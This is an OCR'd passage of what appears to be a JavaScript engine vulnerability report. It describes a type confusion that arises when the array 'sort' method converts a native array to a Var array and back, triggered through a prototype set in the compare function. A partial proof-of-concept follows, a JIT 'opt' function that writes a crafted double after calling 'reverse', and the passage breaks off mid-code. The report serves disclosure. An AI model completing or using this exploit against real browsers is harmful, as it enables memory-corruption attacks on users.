
If "this" is a native array, the "sort" 
method first converts it to a Var 
array, sorts it, and then converts it 
back to the original type. So by 
setting it as a prototype in the 
compare function, we can make an object 
that its prototype is a native array.

PoC:

*/
function
opt
(
arr
,
 arr2
)
{
    arr2
[
0
]
;
    arr
[
0
]
=
1.1
;
    arr2
.
reverse
(
)
;
    arr
[
0
]
=
2.3023e-320
;
}
function
main
(
)
{